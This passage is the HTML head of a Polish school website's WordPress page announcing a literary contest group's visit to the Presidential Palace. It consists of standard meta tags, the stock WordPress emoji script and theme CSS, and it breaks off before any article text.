

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zan.edu.pl/uczestnicy-konkursu-literackiego-moj-arsenal-z-wizyta-w-palacu-prezydenckim/
body_size: 113718
content:
<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://zan.edu.pl/xmlrpc.php">


<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Uczestnicy konkursu literackiego &#8222;Mój Arsenał&#8221; z wizytą w Pałacu Prezydenckim &#8211; ZAN</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ZAN &raquo; Kanał z wpisami" href="https://zan.edu.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZAN &raquo; Kanał z komentarzami" href="https://zan.edu.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zan.edu.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zan.edu.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='megamenu-css' href='https://zan.edu.pl/wp-content/uploads/maxmegamenu/style.css?ver=0ae73f' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zan.edu.pl/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://zan.edu.pl/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zan.edu.pl/wp-content/themes/monstroid2/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-swiper-css' href='https://zan.edu.pl/wp-content/themes/monstroid2/assets/lib/swiper/swiper.min.css?ver=4.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='monstroid2-theme-style-css' href='https://zan.edu.pl/wp-content/themes/monstroid2/style.css?ver=1.1.15' type='text/css' media='all' />
<style id='monstroid2-theme-style-inline-css' type='text/css'>
/* #Typography */body {font-style: normal;font-weight: 300;font-size: 14px;line-height: 1.6;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: left;color: #222222;}h1,.h1-style {font-style: normal;font-weight: 900;font-size: 34px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h2,.h2-style {font-style: normal;font-weight: 900;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h3,.h3-style {font-style: normal;font-weight: 900;font-size: 21px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h4,.h4-style {font-style: normal;font-weight: 900;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h5,.h5-style {font-style: normal;font-weight: 500;font-size: 18px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}h6,.h6-style {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;text-align: inherit;color: #3b3d42;}@media (min-width: 1200px) {h1,.h1-style { font-size: 56px; }h2,.h2-style { font-size: 30px; }h3,.h3-style { font-size: 28px; }}a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover { color: #dd3333; }a:hover { color: #0013c4; }blockquote {color: #222222;}/* #Header */.site-header__wrap {background-color: #ffffff;background-repeat: repeat;background-position: center top;background-attachment: scroll;;}/* ##Top Panel */.top-panel {color: #0a0909;background-color: #ffffff;}/* #Main Menu */.main-navigation {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.4;font-family: Roboto, sans-serif;letter-spacing: 0px;}.main-navigation a,.menu-item-has-children:before {color: #0a0909;}.main-navigation a:hover,.main-navigation .current_page_item>a,.main-navigation .current-menu-item>a,.main-navigation .current_page_ancestor>a,.main-navigation .current-menu-ancestor>a {color: #0013c4;}/* #Mobile Menu */.mobile-menu-toggle-button {color: #0066bf;background-color: #222222;}/* #Social */.social-list a {color: #0a0909;}.social-list a:hover {color: #222222;}/* #Breadcrumbs */.breadcrumbs_item {font-style: normal;font-weight: 400;font-size: 11px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.breadcrumbs_item_sep,.breadcrumbs_item_link {color: #0a0909;}.breadcrumbs_item_link:hover {color: #222222;}/* #Post navigation */.post-navigation i {color: #0a0909;}.post-navigation .nav-links a:hover .post-title,.post-navigation .nav-links a:hover .nav-text {color: #dd3333;}.post-navigation .nav-links a:hover i {color: #0013c4;}/* #Pagination */.pagination .page-numbers,.page-links > span,.page-links > a {color: #0a0909;}.pagination a.page-numbers:hover,.pagination .page-numbers.current,.page-links > a:hover,.page-links > span {color: #0013c4;}.pagination .next,.pagination .prev {color: #dd3333;}.pagination .next:hover,.pagination .prev:hover {color: #0013c4;}/* #Button Appearance Styles (regular scheme) */.btn,button,input[type='button'],input[type='reset'],input[type='submit'] {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #0066bf;background-color: #222222;}.btn:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,input[type='reset']:hover {color: #0066bf;background-color: rgb(72,72,72);}.btn.invert-button {color: #0066bf;}.btn.invert-button:hover {color: #0066bf;border-color: #222222;background-color: #222222;}input,optgroup,select,textarea {font-size: 14px;}/* #Comment, Contact, Password Forms */.comment-form .submit,.wpcf7-submit,.post-password-form label + input {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;color: #0066bf;background-color: #222222;}.comment-form .submit:hover,.wpcf7-submit:hover,.post-password-form label + input:hover {color: #0066bf;background-color: rgb(72,72,72);}.comment-reply-title {font-style: normal;font-weight: 900;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}/* Cookies consent */.comment-form-cookies-consent input[type='checkbox']:checked ~ label[for=wp-comment-cookies-consent]:before {color: #0066bf;border-color: #222222;background-color: #222222;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #dd3333;}#cancel-comment-reply-link:hover {color: #0013c4;}/* #Comment item */.comment-body .fn {font-style: normal;font-weight: 500;font-size: 14px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}.comment-date__time {color: #0a0909;}.comment-reply-link {font-style: normal;font-weight: 900;font-size: 11px;line-height: 1;font-family: Roboto, sans-serif;letter-spacing: 1px;}/* #Input Placeholders */::-webkit-input-placeholder { color: #0a0909; }::-moz-placeholder{ color: #0a0909; }:-moz-placeholder{ color: #0a0909; }:-ms-input-placeholder{ color: #0a0909; }/* #Entry Meta */.posted-on,.cat-links,.byline,.tags-links {color: #0a0909;}.comments-button {color: #0a0909;}.comments-button:hover {color: #0066bf;background-color: #222222;}.btn-style .post-categories a {color: #0066bf;background-color: #222222;}.btn-style .post-categories a:hover {color: #0066bf;background-color: rgb(72,72,72);}.sticky-label {color: #0066bf;background-color: #222222;}/* Posts List Item Invert */.invert-hover.has-post-thumbnail:hover,.invert-hover.has-post-thumbnail:hover .posted-on,.invert-hover.has-post-thumbnail:hover .cat-links,.invert-hover.has-post-thumbnail:hover .byline,.invert-hover.has-post-thumbnail:hover .tags-links,.invert-hover.has-post-thumbnail:hover .entry-meta,.invert-hover.has-post-thumbnail:hover a,.invert-hover.has-post-thumbnail:hover .btn-icon,.invert-item.has-post-thumbnail,.invert-item.has-post-thumbnail .posted-on,.invert-item.has-post-thumbnail .cat-links,.invert-item.has-post-thumbnail .byline,.invert-item.has-post-thumbnail .tags-links,.invert-item.has-post-thumbnail .entry-meta,.invert-item.has-post-thumbnail a,.invert-item.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .btn-style .post-categories a:hover,.invert,.invert .entry-title,.invert a,.invert .byline,.invert .posted-on,.invert .cat-links,.invert .tags-links {color: #0066bf;}.invert-hover.has-post-thumbnail:hover a:hover,.invert-hover.has-post-thumbnail:hover .btn-icon:hover,.invert-item.has-post-thumbnail a:hover,.invert a:hover {color: #dd3333;}.invert-hover.has-post-thumbnail .btn,.invert-item.has-post-thumbnail .comments-button,.posts-list--default.list-style-v10 .invert.default-item .comments-button{color: #0066bf;background-color: #222222;}.invert-hover.has-post-thumbnail .btn:hover,.invert-item.has-post-thumbnail .comments-button:hover,.posts-list--default.list-style-v10 .invert.default-item .comments-button:hover {color: #dd3333;background-color: #0066bf;}/* Default Posts List */.list-style-v8 .comments-link {color: #0a0909;}.list-style-v8 .comments-link:hover {color: #0013c4;}/* Creative Posts List */.creative-item .entry-title a:hover {color: #dd3333;}.list-style-default .creative-item a,.creative-item .btn-icon {color: #0a0909;}.list-style-default .creative-item a:hover,.creative-item .btn-icon:hover {color: #dd3333;}.list-style-default .creative-item .btn,.list-style-default .creative-item .btn:hover,.list-style-default .creative-item .comments-button:hover {color: #0066bf;}.creative-item__title-first-letter {font-style: normal;font-weight: 900;font-family: Roboto, sans-serif;color: #3b3d42;}.posts-list--creative.list-style-v10 .creative-item:before {background-color: #222222;box-shadow: 0px 0px 0px 8px rgba(34,34,34,0.25);}.posts-list--creative.list-style-v10 .creative-item__post-date {font-style: normal;font-weight: 900;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #dd3333;}.posts-list--creative.list-style-v10 .creative-item__post-date a {color: #dd3333;}.posts-list--creative.list-style-v10 .creative-item__post-date a:hover {color: #0013c4;}/* Creative Posts List style-v2 */.list-style-v2 .creative-item .entry-title,.list-style-v9 .creative-item .entry-title {font-style: normal;font-weight: 900;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}/* Image Post Format */.post_format-post-format-image .post-thumbnail__link:before {color: #0066bf;background-color: #222222;}/* Gallery Post Format */.post_format-post-format-gallery .swiper-button-prev,.post_format-post-format-gallery .swiper-button-next {color: #0a0909;}.post_format-post-format-gallery .swiper-button-prev:hover,.post_format-post-format-gallery .swiper-button-next:hover {color: #0013c4;}/* Link Post Format */.post_format-post-format-quote .post-format-quote {color: #0066bf;background-color: #222222;}.post_format-post-format-quote .post-format-quote:before {color: #222222;background-color: #0066bf;}/* Post Author */.post-author__title a {color: #dd3333;}.post-author__title a:hover {color: #0013c4;}.invert .post-author__title a {color: #0066bf;}.invert .post-author__title a:hover {color: #dd3333;}/* Single Post */.single-post blockquote {border-color: #222222;}.single-post:not(.post-template-single-layout-4):not(.post-template-single-layout-7) .tags-links a:hover {color: #0066bf;border-color: #222222;background-color: #222222;}.single-header-3 .post-author .byline,.single-header-4 .post-author .byline,.single-header-5 .post-author .byline {font-style: normal;font-weight: 900;font-size: 20px;line-height: 1.5;font-family: Roboto, sans-serif;letter-spacing: 0px;}.single-header-8,.single-header-10 .entry-header {background-color: #222222;}.single-header-8.invert a:hover,.single-header-10.invert a:hover {color: rgba(0,102,191,0.5);}.single-header-3 a.comments-button,.single-header-10 a.comments-button {border: 1px solid #0066bf;}.single-header-3 a.comments-button:hover,.single-header-10 a.comments-button:hover {color: #dd3333;background-color: #0066bf;}/* Page preloader */.page-preloader {border-top-color: #222222;border-right-color: #222222;}/* Logo */.site-logo__link,.site-logo__link:hover {color: #222222;}/* Page title */.page-title {font-style: normal;font-weight: 900;font-size: 18px;line-height: 1.33;font-family: Roboto, sans-serif;letter-spacing: 0px;color: #3b3d42;}@media (min-width: 1200px) {.page-title { font-size: 30px; }}/* Grid Posts List */.posts-list.list-style-v3 .comments-link {border-color: #dd3333;}.posts-list.list-style-v4 .comments-link {color: #0a0909;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link{background-color: #0066bf;}.posts-list.list-style-v4 .posts-list__item.grid-item .grid-item-wrap .comments-link:hover {color: #0066bf;background-color: #dd3333;}/* Posts List Grid Item Invert */.grid-item-wrap.invert,.grid-item-wrap.invert .posted-on,.grid-item-wrap.invert .cat-links,.grid-item-wrap.invert .byline,.grid-item-wrap.invert .tags-links,.grid-item-wrap.invert .entry-meta,.grid-item-wrap.invert a,.grid-item-wrap.invert .btn-icon,.grid-item-wrap.invert .comments-button {color: #0066bf;}/* Posts List Grid-5 Item Invert */.list-style-v5 .grid-item-wrap.invert .posted-on,.list-style-v5 .grid-item-wrap.invert .cat-links,.list-style-v5 .grid-item-wrap.invert .byline,.list-style-v5 .grid-item-wrap.invert .tags-links,.list-style-v5 .grid-item-wrap.invert .posted-on a,.list-style-v5 .grid-item-wrap.invert .cat-links a,.list-style-v5 .grid-item-wrap.invert .tags-links a,.list-style-v5 .grid-item-wrap.invert .byline a,.list-style-v5 .grid-item-wrap.invert .comments-link,.list-style-v5 .grid-item-wrap.invert .entry-title a:hover {color: #222222;}.list-style-v5 .grid-item-wrap.invert .posted-on a:hover,.list-style-v5 .grid-item-wrap.invert .cat-links a:hover,.list-style-v5 .grid-item-wrap.invert .tags-links a:hover,.list-style-v5 .grid-item-wrap.invert .byline a:hover,.list-style-v5 .grid-item-wrap.invert .comments-link:hover {color: #0066bf;}/* Posts List Grid-6 Item Invert */.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a {color: #0066bf;background-color: #dd3333;}.posts-list.list-style-v6 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover,.posts-list.list-style-v7 .posts-list__item.grid-item .grid-item-wrap .cat-links a:hover {color: #0066bf;background-color: rgb(72,72,72);}.posts-list.list-style-v9 .posts-list__item.grid-item .grid-item-wrap .entry-header .entry-title {font-weight : 300;}/* Grid 7 */.list-style-v7 